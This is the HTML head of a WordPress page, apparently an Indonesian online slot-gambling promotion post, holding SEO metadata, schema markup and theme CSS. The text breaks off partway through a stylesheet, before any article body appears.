

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/
body_size: 18374
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin</title>
	<meta name="description" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin" />
	<link rel="canonical" href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin" />
	<meta property="og:description" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin" />
	<meta property="og:url" content="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta property="article:published_time" content="2023-06-02T10:04:55+00:00" />
	<meta property="og:image" content="https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin" />
	<meta name="twitter:description" content="Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/","url":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/","name":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin","isPartOf":{"@id":"https://lastanusas.com/#website"},"primaryImageOfPage":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/#primaryimage"},"image":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-02T10:04:55+00:00","author":{"@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09"},"description":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin","breadcrumb":{"@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/#primaryimage","url":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://lastanusas.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang Batulicin"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastanusas.com/#/schema/person/ea135724feaa8a5c016c7287709c3e09","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/716fe3f4f3e223d33d993f1c786952435b6b96bc6c45d9da816f3be8ad8639aa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lastanusas.com"],"url":"https://lastanusas.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Batulicin Comments Feed" href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fdaftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastanusas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastanusas.com%2Fdaftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-batulicin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

